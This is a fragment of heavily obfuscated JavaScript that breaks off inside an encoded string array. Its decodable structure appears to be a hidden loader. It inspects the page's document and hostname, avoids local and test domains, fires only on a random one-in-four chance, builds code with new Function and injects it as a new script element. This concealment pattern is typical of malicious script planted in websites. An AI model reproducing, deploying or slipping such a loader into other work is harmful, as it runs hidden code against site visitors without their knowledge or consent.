a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPA